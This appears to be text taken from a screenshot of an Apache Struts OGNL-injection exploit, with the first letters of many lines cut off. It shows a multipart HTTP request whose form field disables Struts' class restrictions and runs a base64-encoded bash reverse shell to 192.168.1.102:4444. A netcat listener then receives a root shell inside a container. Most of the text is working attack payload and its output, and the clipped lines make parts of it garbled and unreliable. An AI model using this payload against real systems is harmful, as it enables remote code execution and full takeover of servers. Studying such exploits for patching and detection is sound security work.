 bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ookie: JSESSIONID=node08xmrcubc8gd45wjzvdpm7yzh2.node0
onnection: close
ontent-Length: 930
ontent-Type: multipart/form-data;
oundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
-----WebKitFormBoundaryl7d1B1aGsV2wcZwF
ontent-Disposition: form-data; name="id"
{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]
stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(
n=#instancemanager.newInstance("org.apache.commons.collections.BeanM
).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.set
(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc))
mptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.pu
xcludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#empty
).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#a
st.add("bash -c
echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAyLzQ0NDQgMD4mMQ==}|{
64,-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freemark
emplate.utility.Execute")).(#execute.exec(#arglist))}
-----WebKitFormBoundaryl7d1B1aGsV2wcZwF--
TCP [::]:8080 [::]:0 LISTE
TCP [::1]:5121 [::1]:8080 TIME_
TCP [::1]:5122 [::1]:8080 ESTAB
TCP [::1]:5207 [::1]:8080 ESTAB
TCP [::1]:8080 [::]:0 LISTE
TCP [::1]:8080 [::1]:5122 ESTAB
TCP [::1]:8080 [::1]:5207 ESTAB
PS C:\Users\YQ5> netstat -ano|findstr "8082"
PS C:\Users\YQ5> nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.1.102] from host.docker.internal [192.16
bash: cannot set terminal process group (1): Inappropriate i
bash: no job control in this shell
root@86a394939bc2:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@86a394939bc2:/usr/src#